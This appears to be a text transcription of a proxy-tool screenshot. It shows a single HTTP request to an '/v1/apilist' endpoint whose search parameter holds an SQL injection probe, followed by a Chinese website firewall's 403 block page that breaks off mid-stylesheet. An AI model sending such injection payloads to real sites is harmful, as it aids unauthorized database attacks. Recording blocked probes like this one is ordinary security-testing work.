 Pretty Raw Hex \n
1 GET /v1/apilist?search=1'||1=exp()--+ HTTP/2
2 Host: 3.175
3 Cookie: PHPSESSID=eolabd08iagldq2278ot3s49g7
4 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: text/html, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.101 Safari/537.36
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: /
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Server: nginx
3 Date: Tue, 18 Jul 2023 16:03:06 GMT
4 Content-Type: text/html
5 Vary: Accept-Encoding
6 Cache-Control: no-cache
7
8 <!doctype html>
9 <html>
10 <head>
11 <meta charset="utf-8">
12 <title>
网站防火墙
</title>
13 <style>
14 *{
margin:0;
padding:0;
color:#444
}
15 body{
font-size:14px;
font-family:"宋体"
}
16 .main{
width:600px;
margin:10%auto;
}
17 .title{
background:#20a53a;
color:#fff;
font-size:16px;
height:40px;
line-height:40px;
padding-left:20px;
}
18 .content{
Poker安全